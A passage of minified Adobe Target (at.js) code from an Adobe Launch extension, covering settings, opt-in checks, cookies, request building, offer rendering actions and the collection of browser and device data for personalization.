c()?(r.logger.warn(f.ALREADY_INITIALIZED),null):(h.mboxParams=p(),h.globalMboxParams=m(),g(h,s.targetGlobalSettings||{},["clientCode","serverDomain","cookieDomain","crossDomain","timeout","visitorApiTimeout","enabled","defaultContentHiddenStyle","defaultContentVisibleStyle","bodyHidingEnabled","bodyHiddenStyle","imsOrgId","overrideMboxEdgeServer","overrideMboxEdgeServerTimeout","optoutEnabled","secureOnly","supplementalDataIdParamTimeout","authoringScriptUrl","urlSizeLimit"]),g(h,v||{},["version"]),o(l)||(h.enabled=!1,r.logger.warn(f.DELIVERY_DISABLED)),h)}var s=n("@adobe/reactor-window"),l=n("@adobe/reactor-document"),f=n("../messages"),d=n("./mbox-params-store"),p=d.getParams,m=d.getGlobalParams,g=n("./object-override-util"),v=n("../librarySettings").TARGET_DEFAULT_SETTINGS,h=n("../settings").targetSettings;e.exports={initLibrarySettings:u,overridePublicApi:a}}},"adobe-target/lib/modules/event-util.js":{script:function(e){"use strict";function t(e,t,n){e.addEventListener(t,n)}function n(e,t,n){e.removeEventListener(t,n)}e.exports={addEventListener:t,removeEventListener:n}}},"adobe-target/lib/modules/optin.js":{script:function(e,t,n){"use strict";function r(e){return"undefined"===(void 0===e?"undefined":l(e))||null===e}function o(e){var t=void 0===e?"undefined":l(e);return null!==e&&("object"===t||"function"===t)}function i(e){return o(e[h])&&o(e[m])}function a(e,t){return!!t&&!r(e)&&!r(e[v])&&i(e[v])}function c(e,t){return e[m](t)}function u(){var e=p[v];return c(e,e[y][b])}function s(){var e=d.targetSettings[g];return a(p,e)}var l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},f=n("@adobe/reactor-window"),d=n("../settings").extensionSettings,p=f.adobe,m="isApproved",g="optinEnabled",v="optIn",h="fetchPermissions",y="Categories",b="TARGET";e.exports={shouldUseOptIn:s,isTargetApproved:u}}},"adobe-target/lib/settings.js":{script:function(e,t,n,r){"use strict";var o=r.getExtensionSettings(),i=o.targetSettings||{};e.exports={extensionSettings:o,targetSettings:i}}},"adobe-target/lib/modules/libs/at-launch.js":{script:function(e,t,n){"use strict";function r(e){return e&&"object"==typeof e&&"default"in e?e.default:e}function o(e){return $c.call(e)}function i(e){return o(e)}function a(e){var t=void 0===e?"undefined":Jc(e);return null!=e&&("object"===t||"function"===t)}function c(e){return!!a(e)&&i(e)===Yc}function u(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return c(e)?setTimeout(e,Number(t)||0):-1}function s(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:-1;-1!==e&&clearTimeout(e)}function l(e){return null==e}function f(e){return e}function d(e){return c(e)?e:f}function p(e){return l(e)?[]:Object.keys(e)}function m(e,t){return l(t)?[]:(Wc(t)?Zc:eu)(d(e),t)}function g(e){return e&&e.length?e[0]:void 0}function v(e){return l(e)?[]:[].concat.apply([],e)}function h(e){for(var t=this,n=e?e.length:0,r=n;r-=1;)if(!c(e[r]))throw new TypeError("Expected a function");return function(){for(var r=arguments.length,o=Array(r),i=0;i<r;i++)o[i]=arguments[i];for(var a=0,c=n?e[a].apply(t,o):o[0];(a+=1)<n;)c=e[a].call(t,c);return c}}function y(e,t){l(t)||(Wc(t)?Kc:Xc)(d(e),t)}function b(e){return null!=e&&"object"===(void 0===e?"undefined":Jc(e))}function E(e){return"string"==typeof e||!Wc(e)&&b(e)&&i(e)===tu}function w(e){if(!E(e))return-1;for(var t=0,n=e.length,r=0;r<n;r+=1)t=(t<<5)-t+e.charCodeAt(r)&4294967295;return t}function C(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=nu}function x(e){return null!=e&&C(e.length)&&!c(e)}function T(e,t){return ru((function(e){return t[e]}),e)}function S(e){for(var t=0,n=e.length,r=Array(n);t<n;)r[t]=e[t],t+=1;return r}function P(e){return e.split("")}function A(e){return l(e)?[]:x(e)?E(e)?P(e):S(e):T(p(e),e)}function O(e){if(null==e)return!0;if(x(e)&&(Wc(e)||E(e)||c(e.splice)))return!e.length;for(var t in e)if(iu.call(e,t))return!1;return!0}function I(e){return l(e)?"":cu.call(e)}function D(e){return E(e)?!I(e):O(e)}function j(e){return Object.getPrototypeOf(Object(e))}function N(e){if(!b(e)||i(e)!==uu)return!1;var t=j(e);if(null===t)return!0;var n=du.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&fu.call(n)===pu}function R(e){return b(e)&&1===e.nodeType&&!N(e)}function _(e){return"number"==typeof e||b(e)&&i(e)===gu}function k(e,t){return l(t)?[]:(Wc(t)?ru:vu)(d(e),t)}function M(){}function L(){return(new Date).getTime()}function q(e,t,n){return l(n)?t:(Wc(n)?hu:yu)(d(e),t,n)}function V(e){return null==e?e:Eu.call(e)}function U(e,t){return D(t)?[]:t.split(e)}function B(e,t){return e+Math.floor(Math.random()*(t-e+1))}function F(){var e=L();return"xxxxxxxxxxxx4xxxyxxxxxxxxxxxxxxx".replace(/[xy]/g,(function(t){var n=(e+B(0,16))%16|0;return e=Math.floor(e/16),("x"===t?n:3&n|8).toString(16)}))}function H(e){return Ad.test(e)}function z(e){if(H(e))return e;var t=V(U(".",e)),n=t.length;return n>=3&&Od.test(t[1])?t[2]+"."+t[1]+"."+t[0]:1===n?t[0]:t[1]+"."+t[0]}function G(e,t){e.enabled&&y((function(n){l(t[n])||(e[n]=t[n])}),jd)}function Q(e){var t=e.documentMode;return!t||t>=10}function $(e){var t=e.compatMode;return t&&"CSS1Compat"===t}function J(e,t,n){var r="";e.location.protocol===Id||(r=z(e.location.hostname)),n[Af]=r,n[Zl]=$(t)&&Q(t),G(n,e[dd]||{})}function Y(e){J(Uc,Bc,e);var t=Uc.location.protocol===Id;(Dd=Vc({},e))[pf]=e[pf]/1e3,Dd[mf]=e[mf]/1e3,Dd[Tf]="x-only"===Dd[rf],Dd[Sf]="disabled"!==Dd[rf],Dd[Pf]=Dd[Ef]||t?"https:":""}function W(){return Dd}function K(e){try{return decodeURIComponent(e)}catch(t){return e}}function X(e){try{return encodeURIComponent(e)}catch(t){return e}}function Z(e){if(qd[e])return qd[e];Ld.href=e;var t=kd(Ld.href);return t.queryKey=Md(t.query),qd[e]=t,qd[e]}function ee(e,t,n){return{name:e,value:t,expires:n}}function te(e){var t=U("#",e);return O(t)||t.length<3||isNaN(parseInt(t[2],10))?null:ee(K(t[0]),K(t[1]),Number(t[2]))}function ne(e){return D(e)?[]:U("|",e)}function re(){var e=k(te,ne(Nd(Xl))),t=Math.ceil(L()/1e3);return q((function(e,t){return e[t.name]=t,e}),{},m((function(e){return a(e)&&t<=e.expires}),e))}function oe(e){var t=re()[e];return a(t)?t.value:""}function ie(e){return[X(e.name),X(e.value),e.expires].join("#")}function ae(e){return e.expires}function ce(e){var t=k(ae,e);return Math.max.apply(null,t)}function ue(e,t){var n=A(e),r=Math.abs(1e3*ce(n)-L()),o=k(ie,n).join("|"),i=new Date(L()+r),a=W()[Ef],c=Vc({domain:t,expires:i,secure:a},a?{sameSite:wf}:{});Rd(Xl,o,c)}function se(e){var t=e.name,n=e.value,r=e.expires,o=e.domain,i=re();i[t]=ee(t,n,Math.ceil(r+L()/1e3)),ue(i,o)}function le(e){return mu(Nd(e))}function fe(e,t){var n=e.location.search,r=Md(n);return mu(r[t])}function de(e,t){var n=Z(e.referrer).queryKey;return!l(n)&&mu(n[t])}function pe(e,t,n){return le(n)||fe(e,n)||de(t,n)}function me(){var e=W(),t=e[Af],n=e[Ef],r=Vc({domain:t,secure:n},n?{sameSite:wf}:{});Rd(ps,ms,r);var o=Nd(ps)===ms;return _d(ps),o}function ge(){return pe(Uc,Bc,fs)}function ve(){var e=W(),t=e[Zl];return e[Tf]?t&&!ge():t&&me()&&!ge()}function he(){return pe(Uc,Bc,ls)}function ye(){return pe(Uc,Bc,ds)}function be(e,t){var n=e.console;return!l(n)&&c(n[t])}function Ee(e,t){var n=e.console;be(e,"warn")&&n.warn.apply(n,[Ud].concat(t))}function we(e,t){var n=e.console;be(e,"debug")&&he()&&n.debug.apply(n,[Ud].concat(t))}function Ce(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];Ee(Uc,t)}function xe(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];we(Uc,t)}function Te(e){return q((function(t,n){return t[n]=e[n],t}),{},Fd)}function Se(e,t,n){var r=e[fd]||[];if(n){var o=r.push;r[uf]=Bd,r[ud]=Te(t),r[sd]=[],r[ld]=[],r.push=function(e){r[ld].push(e),o.call(this,e)}}e[fd]=r}function Pe(e,t,n,r){if(t){var o={};o[gd]=L(),e[fd][n].push(Vc(o,r))}}function Ae(){Se(Uc,W(),he())}function Oe(e,t){Pe(Uc,he(),e,t)}function Ie(){var e={};return e[Il]=!0,e}function De(e){var t={};return t[Il]=!1,t[Pl]=e,t}function je(e){return D(e)?De(Us):e.length>gs?De(Bs):Ie()}function Ne(e){if(!a(e))return De(Vs);var t=je(e[jl]);return t[Il]?c(e[Dl])?c(e[Pl])?Ie():De(Hs):De(Fs):t}function Re(e){if(!a(e))return De(Vs);var t=je(e[jl]);if(!t[Il])return t;var n=e[Nl];return Wc(n)?Ie():De(zs)}function _e(e){if(!a(e))return De(Vs);var t=je(e[jl]);return t[Il]?Ie():t}function ke(e,t){if(!a(e))return De(Vs);var n=e[Rl];if(D(n))return De(Gs);if(!O(m((function(e){return!vs.test(e)}),U(".",n))))return De(Qs);var r=e[_l];return!Wc(r)||O(r)?De($s):O(m((function(e){return l(t[e])}),r))?c(e[kl])?Ie():De(Js):De(Ys)}function Me(){return c(zd)}function Le(e){return new zd(e)}function qe(){var e=Bc.createTextNode(""),t=function(){e.textContent=e.textContent.length>0?"":"a"},n=[];return Le((function(){for(var e=n.length,t=0;t<e;t+=1)n[t]();n.splice(0,e)})).observe(e,{characterData:!0}),function(e){n.push(e),t()}}function Ve(){return function(e){var t=Hd("<script>");t.on("readystatechange",(function(){t.on("readystatechange",null),t.remove(),t=null,e()})),Hd(Bc.documentElement).append(t)}}function Ue(){Me()?zc._setImmediateFn(qe()):-1!==Uc.navigator.userAgent.indexOf("MSIE 10")&&zc._setImmediateFn(Ve())}function Be(e){return new zc(e)}function Fe(e){return zc.resolve(e)}function He(e){return zc.reject(e)}function ze(e){return Wc(e)?zc.race(e):He(new TypeError(Gd))}function Ge(e){return Wc(e)?zc.all(e):He(new TypeError(Gd))}function Qe(e,t,n){var r=-1;return ze([e,Be((function(e,o){r=u((function(){return o(new Error(n))}),t)}))]).then((function(e){return s(r),e}),(function(e){throw s(r),e}))}function $e(e){return c(e[Cd])&&c(e[yd])}function Je(e,t){return!!t&&!l(e)&&!l(e[wd])&&$e(e[wd])}function Ye(e,t){return e[yd](t)}function We(e,t){return Be((function(n,r){e[Cd]((function(){e[yd](t)?n(!0):r(new Error(Pd))}),!0)}))}function Ke(){var e=Uc[Ed][wd];return Ye(e,e[xd][Td])}function Xe(){var e=W()[bd];return Je(Uc[Ed],e)}function Ze(){var e=Uc[Ed][wd];return We(e,e[xd][Td])}function et(){var e=Uc[Ed][wd];return Ye(e,e[xd][Sd])}
function tt(e,t){se({name:ed,value:e,expires:t[mf],domain:t[Af]})}function nt(e){var t=W();t[Tf]||tt(e,t)}function rt(){var e=W();return e[Tf]||Xe()&&!Ke()?Qd:(D(oe(ed))&&tt(Qd,e),oe(ed))}function ot(e){var t=W();t[Tf]||se({name:Xf,value:e,expires:t[pf],domain:t[Af]})}function it(){return W()[Tf]?"":oe(Xf)}function at(e){if(D(e))return"";var t=$d.exec(e);return O(t)||2!==t.length?"":t[1]}function ct(){if(!W()[hf])return"";var e=Nd(Zf);return D(e)?"":e}function ut(e){var t=W();if(t[hf]){var n=t[Af],r=new Date(L()+t[yf]),o=Nd(Zf),i=t[Ef],a=Vc({domain:n,expires:r,secure:i},i?{sameSite:wf}:{});if(mu(o))Rd(Zf,o,a);else{var c=at(e);D(c)||Rd(Zf,c,a)}}}function st(e){return e[wu]===rs}function lt(e,t){function n(e,n){var r=t.createEvent("CustomEvent");return n=n||{bubbles:!1,cancelable:!1,detail:void 0},r.initCustomEvent(e,n.bubbles,n.cancelable,n.detail),r}c(e.CustomEvent)||(n.prototype=e.Event.prototype,e.CustomEvent=n)}function ft(e,t){var n=e(),r=t(),o={};return o.sessionId=n,mu(r)?(o.deviceId=r,o):o}function dt(e,t,n,r){var o=new e.CustomEvent(n,{detail:r});t.dispatchEvent(o)}function pt(e){return!O(e)&&!O(m(st,e))}function mt(){dt(Uc,Bc,Jd,{type:Jd})}function gt(e){var t={type:Yd,mbox:e.mbox,tracking:ft(rt,it)};dt(Uc,Bc,Yd,t)}function vt(e,t){var n=e.responseTokens,r={type:Wd,mbox:e.mbox,redirect:pt(t),tracking:ft(rt,it)};O(n)||(r.responseTokens=n),dt(Uc,Bc,Wd,r)}function ht(e){dt(Uc,Bc,Kd,{type:Kd,mbox:e.mbox,message:e.message,tracking:ft(rt,it)})}function yt(e){var t={type:Xd,mbox:e.mbox,tracking:ft(rt,it)};dt(Uc,Bc,Xd,t)}function bt(e){dt(Uc,Bc,Zd,{type:Zd,mbox:e.mbox,tracking:ft(rt,it)})}function Et(e){dt(Uc,Bc,ep,{type:ep,mbox:e.mbox,message:e.message,actions:e.actions,tracking:ft(rt,it)})}function wt(e){var t={type:tp,mbox:e.mbox,tracking:ft(rt,it)};dt(Uc,Bc,tp,t)}function Ct(e){var t={type:np,mbox:e.mbox,url:e.url,tracking:ft(rt,it)};dt(Uc,Bc,np,t)}function xt(e){throw new Error(e)}function Tt(e){var t=e[up]||ap,n=e[sp]||xt(ip),r=e[lp]||{},o=e[fp]||null,i=e[dp]||!1,a=e[pp]||3e3,c=!!l(e[mp])||!0===e[mp],u={};return u[up]=t,u[sp]=n,u[lp]=r,u[fp]=o,u[dp]=i,u[pp]=a,u[mp]=c,u}function St(e,t,n,r){return e.onload=function(){var o=1223===e.status?204:e.status;if(o<100||o>599)return r[Pl]=rp,Oe(sd,r),void n(new Error(rp));var i=e.responseText,a={status:o,headers:e.getAllResponseHeaders(),response:i};r[Bl]=a,Oe(sd,r),t(a)},e}function Pt(e,t,n){return e.onerror=function(){n[Pl]=rp,Oe(sd,n),t(new Error(rp))},e}function At(e,t,n,r){return e.timeout=t,e.ontimeout=function(){r[Pl]=op,Oe(sd,r),n(new Error(op))},e}function Ot(e,t){return!0===t&&(e.withCredentials=t),e}function It(e,t){return y((function(t,n){y((function(t){return e.setRequestHeader(n,t)}),t)}),t),e}function Dt(e,t){var n={},r=Tt(t),o=r[up],i=r[sp],a=r[lp],c=r[fp],u=r[dp],s=r[pp],l=r[mp];return n[Fl]=r,Be((function(t,r){var f=new e.XMLHttpRequest;(f=Pt(f=St(f,t,r,n),r,n)).open(o,i,l),f=It(f=Ot(f,u),a),l&&(f=At(f,s,r,n)),f.send(c)}))}function jt(e){return Dt(Uc,e)}function Nt(e,t){var n=t.sessionId;return mu(n)&&e(n),t}function Rt(e,t){var n=t.tntId;return mu(n)&&e(n),t}function _t(e,t){return e(t.tntId),t}function kt(e,t){e[fd].push(t)}function Mt(e,t){var n=t.trace;return a(n)&&kt(e,n),t}function Lt(e){var t=e[Pl];if(mu(t)){var n={};throw n[Ml]=Pl,n[Pl]=t,n}return e}function qt(e){var t=e.message;return D(t)?yp:t}function Vt(e){var t=e.duration;return _(t)?t:hp}function Ut(e,t,n){var r=e[Af],o=qt(n),i=new Date(L()+Vt(n)),a=e[Ef],c=Vc({domain:r,expires:i,secure:a},a?{sameSite:wf}:{});t(gp,o,c)}function Bt(e,t,n){var r=n.disabled;if(a(r)){var o={};throw o[Ml]=vp,o[Pl]=qt(r),Ut(e,t,r),o}return n}function Ft(e){return mu(e[Cs])}function Ht(e){return a(e[ws])||Wc(e[ws])}function zt(e){return mu(e[rs])}function Gt(e){return Wc(e[ql])&&!O(e[ql])}function Qt(e){return a(e[Hl])&&mu(e[Hl][qu])}function $t(e){return l(e[Cs])&&l(e[rs])&&l(e[ql])&&l(e[Hl])}function Jt(e){return mu(e[Gl])}function Yt(e){return Wc(e[zl])&&!O(e[zl])}function Wt(e){if(Jt(e)){var t={};return t[wu]=is,t[Tu]=e[Gl],[t]}return[]}function Kt(e){return Yt(e)?[e.html].concat(e.plugins):[e.html]}function Xt(e){var t=m(Ft,e);if(O(t))return Fe([]);var n=v(k(Wt,t)),r={};return r[wu]=Qu,r[Su]=v(k(Kt,t)).join(""),Fe([r].concat(n))}function Zt(e){return e[ws]}function en(e){return q((function(e,t){return e.push(Zt(t)),e}),[],e)}function tn(e){var t=m(Ht,e);if(O(t))return Fe([]);var n={};return n[wu]=Ju,n[Su]=en(t),Fe([n])}function nn(e,t){return Fe([e({action:rs,url:t[rs]})])}function rn(e){return{action:ts,content:e}}function on(e){return Yt(e)?k(rn,e.plugins):[]}function an(e){var t=e[Hu];if(D(t))return"";var n=bp.exec(t);return O(n)||2!==n.length?"":n[1]}function cn(e,t){var n=document.createElement(ks);n.innerHTML=t;var r=n.firstElementChild;return l(r)?t:(r.id=e,r.outerHTML)}function un(e){var t=e[Su],n=an(e);if(D(n)||D(t))return e;var r=e[Hu];return e[Hu]=r.replace(Ep,""),e[Su]=cn(n,t),e}function sn(e){var t=e[xu];return D(t)||(e[Su]="<"+_s+" "+Ss+'="'+t+'" />'),e}function ln(e){var t=un(e);if(!E(t[Su]))return xe(rl,t),null;var n=e[Pu];return Ts===n&&(e[wu]=$u),e}function fn(e){var t=un(e);return E(t[Su])?t:(xe(rl,t),null)}function dn(e){var t=un(e);return E(t[Su])?t:(xe(rl,t),null)}function pn(e){var t=un(e);return E(t[Su])?t:(xe(rl,t),null)}function mn(e){var t=un(sn(e));return E(t[Su])?t:(xe(rl,t),null)}function gn(e){var t=un(sn(e));return E(t[Su])?t:(xe(rl,t),null)}function vn(e){return E(e[Su])?e:(xe(rl,e),null)}function hn(e){var t=e[Cu],n=e[xu];return D(t)||D(n)?(xe(ol,e),null):e}function yn(e){var t=e[Bu],n=e[xu];if(D(t)||D(n))return xe(il,e),null;var r={};return r[t]=n,e[Gu]=r,e}function bn(e){var t=e[Au],n=e[Ou];if(D(t)||D(n))return xe(al,e),null;var r={};return r[Iu]=t,r[Du]=n,e[wu]=Wu,e[Gu]=r,e}function En(e){var t=Number(e[ju]),n=Number(e[Nu]);if(isNaN(t)||isNaN(n))return xe(cl,e),null;var r=e[ku],o={};return o[Ru]=t,o[_u]=n,mu(r)&&(o[ku]=r),e[wu]=Wu,e[Gu]=o,e}function wn(e){var t=Number(e[Mu]),n=Number(e[Lu]);return isNaN(t)||isNaN(n)?(xe(ul,e),null):e}function Cn(e,t){return e(t)}function xn(e){return D(e[Tu])?(xe(ll,e),null):e}function Tn(e,t){switch(t[wu]){case Qu:return ln(t);case ns:return fn(t);case us:return dn(t);case ss:return pn(t);case as:return mn(t);case cs:return gn(t);case ts:return vn(t);case Yu:return hn(t);case Wu:return yn(t);case Xu:return bn(t);case Zu:return En(t);case es:return t;case Ku:return wn(t);case rs:return Cn(e,t);case os:return xn(t);default:return null}}function Sn(e,t){return m((function(e){return!l(e)}),k((function(t){return Tn(e,t)}),t))}function Pn(e,t){return Fe([].concat(Sn(e,t.actions),on(t)))}function An(e){var t=e.queryKey,n=t[wp];if(!E(n))return t;if(D(n))return t;var r=Math.round(L()/1e3);return t[wp]=n.replace(/\|TS=\d+/,"|TS="+r),t}function On(e,t){var n={};return y((function(e,t){l(n[t])&&(n[t]=[]),Wc(e)?n[t].push.apply(n[t],e):n[t].push(e)}),e),y((function(e,t){l(n[t])&&(n[t]=[]),Wc(e)?n[t].push.apply(n[t],e):n[t].push(e)}),t),n}function In(e,t){var n=Z(e),r=n.protocol,o=n.host,i=n.path,a=""===n.port?"":":"+n.port,c=D(n.anchor)?"":"#"+n.anchor,u=An(n),s=Vd(On(u,t));return r+"://"+o+a+i+(D(s)?"":"?"+s)+c}function Dn(e){var t={};return y((function(e){l(t[e.type])&&(t[e.type]={}),t[e.type][e.name]=e.defaultValue}),e[Ll]),t}function jn(e){return l(e[Fl])?{}:e[Fl]}function Nn(e){return-1!==e.indexOf(jl)}function Rn(e){var t={};return l(e[jl])||y((function(e,n){Nn(n)||(t[n]=e)}),e[jl]),t}function _n(e,t){y((function(n,r){var o=t[r];l(o)||(e[r]=o)}),e)}function kn(e,t,n,r){return _n(e,t),_n(n,r),Vc({},e,n)}function Mn(e,t,n){var r={};return r[up]=ap,r[sp]=In(e,t),r[pp]=n,r}function Ln(e){return e>=200&&e<300||304===e}function qn(e,t){if(!Ln(e[Ml]))return[];var n=e[Bl];if(D(n))return[];var r={};return r[wu]=Qu,r[Su]=n,[r].concat(Wt(t),on(t))}function Vn(e,t,n,r){var o=r[Hl],i=Dn(o),a=jn(i),c=Rn(i),u=Md(e.location.search),s=n[Ll],l=function(e){return qn(e,r)};return t(Mn(o[sp],kn(a,u,c,s),n[pp])).then(l).catch((function(){return[]}))}function Un(e){return Fe([].concat(Wt(e),on(e)))}function Bn(e,t,n,r,o){var i=[];return y((function(o){zt(o)?i.push(nn(n,o)):Gt(o)?i.push(Pn(n,o)):Qt(o)?i.push(Vn(e,t,r,o)):$t(o)&&i.push(Un(o))}),o),i.concat(Xt(o),tn(o))}function Fn(e){var t=[];return y((function(e){var n=e[Vl];a(n)&&t.push(n)}),e),t}function Hn(e,t){y((function(e){e.id=F()}),e);var n={};return n[ql]=e,n[Vl]=t,n}function zn(e,t,n,r,o){var i=o[Ql];if(!Wc(i))return Fe(Hn([],[]));var a=Bn(e,t,n,r,i),c=Fn(i),u=function(e){return Hn(v(e),c)};return Ge(a).then(u)}function Gn(e,t,n){var r=n[qu];if(D(r))return xe(sl,n),null;var o=String(n[Vu])===xp,i=String(n[Uu])===xp,a={};return o&&(a=Vc({},Md(e.location.search))),i&&(a[Cp]=t()),n[qu]=In(r,a),n}function Qn(e){return!O(e)&&2===e.length&&mu(e[0])}function $n(e){var t=e.indexOf("=");return-1===t?[]:[e.substr(0,t),e.substr(t+1)]}function Jn(e,t,n,r){y((function(e,o){a(e)?(t.push(o),Jn(e,t,n,r),t.pop()):O(t)?n[r(o)]=e:n[r(t.concat(o).join("."))]=e}),e)}function Yn(e){return m((function(e,t){return mu(t)}),Md(e))}function Wn(e){var t=q((function(e,t){return e.push($n(t)),e}),[],m(mu,e));return q((function(e,t){return e[K(I(t[0]))]=K(I(t[1])),e}),{},m(Qn,t))}function Kn(e,t){var n={};return l(t)?Jn(e,[],n,f):Jn(e,[],n,t),n}function Xn(e){if(!c(e))return{};var t=null;try{t=e()}catch(e){return{}}return l(t)?{}:Wc(t)?Wn(t):E(t)&&mu(t)?Yn(t):a(t)?Kn(t):{}}function Zn(){var e=Bc.createElement("canvas"),t=e.getContext("webgl")||e.getContext("experimental-webgl");if(l(t))return null;var n=t.getExtension("WEBGL_debug_renderer_info");if(l(n))return null;var r=t.getParameter(n.UNMASKED_RENDERER_WEBGL);return l(r)?null:r}function er(){var e=Uc.devicePixelRatio;if(!l(e))return e;e=1;var t=Uc.screen,n=t.systemXDPI,r=t.logicalXDPI;return!l(n)&&!l(r)&&n>r&&(e=n/r),e}function tr(){var e=Uc.screen,t=e.orientation,n=e.width,r=e.height;if(l(t))return n>r?"landscape":"portrait";if(l(t.type))return null;var o=U("-",t.type);if(O(o))return null;var i=o[0];return l(i)?null:i}function nr(){return Tp}function rr(){var e=Uc.screen,t=Bc.documentElement,n={};n[jf]=t.clientHeight,n[Nf]=t.clientWidth,n[Rf]=-(new Date).getTimezoneOffset(),n[_f]=e.height,n[kf]=e.width,n[Lf]=e.colorDepth,n[qf]=er();var r=tr();l(r)||(n[Mf]=r);var o=nr();return l(o)||(n[Vf]=o),n}function or(){return Sp}function ir(){var e=new Date;return e.getTime()-6e4*e.getTimezoneOffset()}function ar(){var e=W(),t=Uc.location,n={};return n[Bf]=rt(),e[Tf]||(n[Ff]=it()),n[Hf]=or(),n[zf]=F(),n[Gf]=e[uf],n[Qf]=Pp,n[$f]=ir(),n[Jf]=t.hostname,n[Yf]=t.href,n[Wf]=Bc.referrer,e[Sf]&&(n[Kf]=e[rf]),Pp+=1,n}function cr(e){return Vc({},e,Xn(Uc.targetPageParamsAll))}function ur(e){return Vc({},e,Xn(Uc.targetPageParams))}function sr(e){var t=W(),n=t[af],r=t[Of],o=t[If];return n!==e?cr(r||{}):Vc(cr(r||{}),ur(o||{}))}function lr(e,t){var n={};n[Uf]=e;var r=Wn(t),o=ar(),i=rr(),a=sr(e);return Vc({},n,r,o,i,a)}function fr(){var e=W()[af],t={};t[Uf]=e;var n=ar(),r=rr(),o=sr(e);return Vc({},t,n,r,o)}function dr(e){return""+Up+e}function pr(e){if(!c(e[Lp]))return{};var t=e[Lp]();return a(t)?Kn(t,dr):{}}function mr(e){var t={};return mu(e[qp])&&(t[Bp]=e[qp]),mu(e[Vp])&&(t[Fp]=e[Vp]),t}function gr(e,t){var n={};return c(e[Mp])?(n[kp]=e[Mp](jl+":"+t),n):{}}function vr(e,t){if(l(e))return{};var n=pr(e),r=mr(e),o=gr(e,t);return Vc({},o,r,n)}function hr(e){var t={},n=e[Dp],r=e[Op],o=e[Ip];return mu(n)&&(t[_p]=n),mu(r)&&(t[Np]=r),isNaN(parseInt(o,10))||(t[Rp]=o),t}function yr(e,t,n){if(D(t))return null;if(l(e[Hp]))return null;if(!c(e[Hp][zp]))return null;var r=e[Hp][zp](t,{sdidParamExpiry:n,doesOptInApply:!0});return a(r)&&c(r[Gp])&&r[Gp]()?r:null}function br(e,t){if(!c(e.getVisitorValues))return Fe({});var n=[Dp,Op,Ip];return t&&n.push(jp),Be((function(t){e.getVisitorValues((function(e){return t(e)}),n)}))}function Er(e){return xe($p,e),{}}function wr(e,t,n){return l(e)?Fe({}):Qe(br(e,n),t,Qp).catch(Er)}function Cr(){return{status:Pl,error:Ap}}function xr(e,t,n){return l(e)?Fe({}):!0===n[jp]?He(Cr()):Fe(Vc({},t,hr(n)))}function Tr(e,t){if(!c(e.getVisitorValues))return{};var n=[Dp,Op,Ip];t&&n.push(jp);var r={};return e.getVisitorValues((function(e){return Vc(r,e)}),n),r}function Sr(e,t){return l(e)?{}:Tr(e,t)}function Pr(e,t,n){return l(e)||!0===n[jp]?{}:Vc({},t,hr(n))}function Ar(){var e=W(),t=e[tf],n=e[Cf];return yr(Uc,t,n)}function Or(){var e=Ar(),t=W();return wr(e,t[vf],t[bf])}function Ir(){return Sr(Ar(),W()[bf])}function Dr(e){var t=Ar(),n=vr(t,e),r=function(e){return xr(t,n,e)};return Or().then(r)}function jr(e){var t=Ar();return Pr(t,vr(t,e),Ir())}function Nr(e,t){Jp[e]=t}function Rr(e){return Jp[e]}function _r(e){var t=e[dd];if(l(t))return!1;var n=t[md];return!(!Wc(n)||O(n))}function kr(e){var t=e[Rl];if(!E(t)||O(t))return!1;var n=e[uf];if(!E(n)||O(n))return!1;var r=e[of];return!(!l(r)&&!_(r)||!c(e[$l]))}function Mr(e){return Be((function(t,n){e((function(e,r){l(e)?t(r):n(e)}))}))}function Lr(e,t,n,r,o,i){var a={};a[e]=t,a[n]=r,a[o]=i;var c={};return c[pd]=a,c}function qr(e){var t=e[Rl],n=e[uf],r=e[of]||Kp;return Qe(Mr(e[$l]),r,Wp).then((function(e){var r=Lr(Rl,t,uf,n,Ll,e);return xe(Yp,Dl,r),Oe(sd,r),e})).catch((function(e){var r=Lr(Rl,t,uf,n,Pl,e);return xe(Yp,Pl,r),Oe(sd,r),{}}))}function Vr(e){var t=q((function(e,t){return Vc(e,t)}),{},e);return Nr(md,t),t}function Ur(e){return _r(e)?Ge(k(qr,m(kr,e[dd][md]))).then(Vr):Fe({})}function Br(){var e=Rr(md);return l(e)?{}:e}function Fr(){return Ur(Uc)}function Hr(){return Br(Uc)}function zr(e,t,n){if(!n)return t;var r=e();return D(r)?t:""+Xp+r+Zp}function Gr(e){return tm.replace(em,e)}function Qr(e,t){var n=e[ef],r=e[nf],o=e[hf];return[e[Pf],nm,zr(t,r,o),Gr(n)].join("")}function $r(e){return m((function(e,t){return!(Xe()&&!et())||t!==kp}),e)}function Jr(e,t,n,r){var o=Vc({},r[Ll],$r(n)),i={};return i[sp]=Qr(e,t),i[fp]=Vd(o),i[pp]=r[pp],i}function Yr(e){return Vc({},e[0],e[1])}function Wr(e,t){var n=t[jl],r=function(n){return Jr(e,ct,Yr(n),t)};return!Xe()||Ke()?Ge([Dr(n),Fr()]).then(r):Ze().then((function(){return Ge([Dr(n),Fr()])})).then(r)}function Kr(e,t,n){return Jr(e,ct,Yr([jr(n?F():t[jl]),Hr()]),t)}function Xr(e){return e>=200&&e<300||304===e}function Zr(e){var t={};return t[Ml]=Pl,t[Pl]=e,t}function eo(e,t,n,r,o,i){return h([function(e){return Nt(nt,e)},function(e){return Rt(ot,e)},function(e){return _t(ut,e)},function(e){return Mt(t,e)},Lt,function(t){return Bt(e,Rd,t)},function(e){return zn(t,n,r,o,e)}])(i)}function to(){var e={};return e[vd]=[hd],e}function no(e,t){var n=e[Tf],r=e[Df],o=t[sp],i=t[fp],a=o+"?"+i,c={};return c[dp]=!0,c[up]=ap,c[pp]=t[pp],c[sp]=a,n?c:a.length>r?(c[up]=cp,c[sp]=o,c[lp]=to(),c[fp]=i,c):c}function ro(e){if(!Xr(e[Ml]))return Zr(Sl);try{return JSON.parse(e[Bl])}catch(e){return Zr(e.message||rm)}}function oo(e,t,n,r){var o=function(e){return no(t,e)},i=function(t){return Gn(e,rt,t)},a=function(o){return eo(t,e,n,i,r,ro(o))};return Wr(t,r).then(o).then(n).then(a)}function io(e){var t=W();return 